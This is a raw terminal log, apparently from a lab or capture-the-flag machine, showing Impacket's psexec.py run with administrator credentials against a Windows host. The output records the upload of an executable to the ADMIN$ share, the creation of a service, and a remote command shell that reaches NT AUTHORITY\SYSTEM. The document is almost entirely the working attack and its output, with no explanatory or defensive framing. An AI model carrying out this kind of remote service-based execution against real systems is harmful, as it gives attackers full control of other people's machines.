 KeyboardInterrupt
root@kali:~/impacket-0.9.22/examples# python3 psexec.py administrator@10.10.10.
Impacket v0.9.20 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10. .....
[*] Found writable share ADMIN$
[*] Uploading file dMiIDbyH.exe
[*] Opening SVCManager on 10.10.10. .....
[*] Creating service YWvq on 10.10.10. .....
[*] Starting service YWvq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
wh
C:\Windows\system32>
C:\Windows\system32>whoami
b"'wwhoami' is not recognized as an internal or external command,\r\noperable program or batch file.\r\n"
C:\Windows\system32>whoami
nt authority\system